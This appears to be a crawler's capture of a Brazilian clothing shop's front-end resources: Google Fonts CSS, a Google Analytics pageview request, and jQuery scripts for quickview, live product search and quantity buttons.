@font-face {
  font-family: 'Dosis';
  font-style: normal;
  font-weight: 300;
  src: local('Dosis Light'), local('Dosis-Light'), url(https://fonts.gstatic.com/s/dosis/v8/HhyXU5sn9vOmLzHDKeCLMItyTA.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  font-display: swap;  
}
/* latin */
@font-face {
  font-family: 'Dosis';
  font-style: normal;
  font-weight: 300;
  src: local('Dosis Light'), local('Dosis-Light'), url(https://fonts.gstatic.com/s/dosis/v8/HhyXU5sn9vOmLzHDKeCFMIs.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  font-display: swap;  
}
/* latin-ext */
@font-face {
  font-family: 'Dosis';
  font-style: normal;
  font-weight: 400;
  src: local('Dosis Regular'), local('Dosis-Regular'), url(https://fonts.gstatic.com/s/dosis/v8/HhyaU5sn9vOmLzlmC_W6EQ.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  font-display: swap;  
}
/* latin */
@font-face {
  font-family: 'Dosis';
  font-style: normal;
  font-weight: 400;
  src: local('Dosis Regular'), local('Dosis-Regular'), url(https://fonts.gstatic.com/s/dosis/v8/HhyaU5sn9vOmLzloC_U.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  font-display: swap;  
}
/* latin-ext */
@font-face {
  font-family: 'Dosis';
  font-style: normal;
  font-weight: 700;
  src: local('Dosis Bold'), local('Dosis-Bold'), url(https://fonts.gstatic.com/s/dosis/v8/HhyXU5sn9vOmLzHTLuCLMItyTA.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  font-display: swap;  
}
/* latin */
@font-face {
  font-family: 'Dosis';
  font-style: normal;
  font-weight: 700;
  src: local('Dosis Bold'), local('Dosis-Bold'), url(https://fonts.gstatic.com/s/dosis/v8/HhyXU5sn9vOmLzHTLuCFMIs.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  font-display: swap;  
}

--- FILE ---
content_type: text/css
request_url: https://www.vickttoriavick.com.br/catalog/view/javascript/font-awesome/css/abeezee-custom.css
body_size: 85
content:
/* latin */
@font-face {
  font-family: 'ABeeZee';
  font-style: normal;
  font-weight: 400;
  src: local('ABeeZee Regular'), local('ABeeZee-Regular'), url(https://fonts.gstatic.com/s/abeezee/v12/esDR31xSG-6AGleN2tWkkA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  font-display: swap;  
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1390101571&t=pageview&_s=1&dl=https%3A%2F%2Fwww.vickttoriavick.com.br%2Fvickttoria-vick%2Fvestido-turmalina-renda-plus-size%3Fpage%3D4&ul=en-us%40posix&dt=Vestido%20Turmalina%20Renda%20Plus%20Size&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1121249965&gjid=1319555261&cid=1063794174.1763744510&tid=UA-33162178-2&_gid=1283425913.1763744510&_r=1&_slc=1&cd1=1854&cd3=product&cd2=272&z=189351576
body_size: -453
content:
2,cG-VBVHGNN0BT

--- FILE ---
content_type: application/x-javascript
request_url: https://www.vickttoriavick.com.br/catalog/view/theme/uptheme/js/quickview/quickview.js
body_size: 48
content:
function minicart(){
  $('#cart > a > div#cart-tt').load('index.php?route=common/cart/info a div#cart-tt').hide().fadeIn('slow');
  $('#cart > ul').load('index.php?route=common/cart/info ul li');
}

$(document).ready(function(){
  $(".quickview").fancybox({ 
  type: 'iframe',
  closeEffect: 'elastic',
  autoSize: false,
  width: 800,
  maxWidth: 800, 
  maxHeight: 700,
  padding: 0,
  afterClose: function() {
  minicart();
  return;}, 
  });
});


--- FILE ---
content_type: application/x-javascript
request_url: https://www.vickttoriavick.com.br/catalog/view/theme/uptheme/js/livesearch.min.js?
body_size: 554
content:
function doLiveSearch(e,d){return 38!=e.keyCode&&40!=e.keyCode&&($("#livesearch_search_results").remove(),updown=-1,!(""==d||d.length<2)&&(d=encodeURI(d),$.ajax({url:$("base").attr("href")+"index.php?route=product/search/ajax&keyword="+d,dataType:"json",success:function(e){if(e.length>0){var n,r,o=document.createElement("ul");for(var t in o.id="livesearch_search_results",e){if(n=document.createElement("li"),r=document.createElement("a"),void 0!==e[t].image&&""!=e[t].image){var i=document.createElement("img");i.src=e[t].image,i.width=50,i.height=50,r.appendChild(i)}r.appendChild(document.createTextNode(e[t].name)),void 0!==e[t].href?r.href=e[t].href:r.href=$("base").attr("href")+"index.php?route=product/product&product_id="+e[t].product_id+"&keyword="+d,n.appendChild(r),o.appendChild(n)}$("#livesearch_search_results").length>0&&$("#livesearch_search_results").remove(),$("#search").append(o)}}}),!0))}function upDownEvent(e){var d=document.getElementById("livesearch_search_results");$("#search").find("[name=search]").first();if(d){var n=d.childNodes.length-1;if(-1!=updown&&void 0!==d.childNodes[updown]&&$(d.childNodes[updown]).removeClass("highlighted"),38==e.keyCode?updown=updown>0?--updown:updown:40==e.keyCode&&(updown=updown<n?++updown:updown),updown>=0&&updown<=n){$(d.childNodes[updown]).addClass("highlighted");var r=d.childNodes[updown].childNodes[0].text;void 0===r&&(r=d.childNodes[updown].childNodes[0].innerText),$("#search").find("[name=search]").first().val(new String(r).replace(/(\s\(.*?\))$/,""))}}return!1}var updown=-1;$(document).ready(function(){$("#btn_live_search_improved").on("click",function(e){return e.preventDefault(),doLiveSearch(e,$("#search").find("[name=search]").first().val()),!1}),$("#search").find("[name=search]").first().keyup(function(e){doLiveSearch(e,this.value)}).focus(function(e){doLiveSearch(e,this.value)}).keydown(function(e){upDownEvent(e)}).blur(function(){}),$(document).bind("keydown",function(e){try{13==e.keyCode&&$(".highlighted").length>0&&(document.location.href=$(".highlighted").find("a").first().attr("href"))}catch(e){}})});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.vickttoriavick.com.br/catalog/view/theme/uptheme/js/custom-theme.js
body_size: 380
content:

// Increment/Decrement a Quantity
$(function(){
        $('.i-d-quantity').incrementBox({minVal:1,maxVal:999999});
        });
(function($){

        $.fn.extend({
            incrementBox: function(options) {

                var defaults = {
                    minVal:null,
                    maxVal:null,
                    incButton:'.inc',
                    decButton:'.dec'
                }

                var getNumVal = function($element){//get numeric value of an object
                                  var value = Number($element.val());
                                  return isNaN(value) ? 0 : value;
                                }
                var correctValue = function(min, max, value){
                  var checkMin = min!=null && !isNaN(0+min);
                  var checkMax = max!=null && !isNaN(0+max);
                  if(value>max && checkMax){
                    return max;
                  }
                  if(value<min && checkMin){
                    return min;
                  }
                  return value;
                }

                var options =  $.extend(defaults, options);

                return this.each(function() {
                    var o = options;
                    var $obj = $(this);
                      $(o.incButton).click(function(){                       
                        $obj.val( correctValue(o.minVal, o.maxVal, (getNumVal($obj) + 1)) );
                      });
                      $(o.decButton).click(function(){                               
                        $obj.val( correctValue(o.minVal, o.maxVal, (getNumVal($obj) - 1)) );
                      });
                      $obj.blur(function(){
                        $obj.val( correctValue(o.minVal, o.maxVal, getNumVal($obj)) );
                      });                   
                });
            }
        });

    })(jQuery);

// Main Menu Hover Effect

$('li.hover-effect').hover(function(){
    $(this).addClass('hovered');
},function(){
    $(this).removeClass('hovered');
});
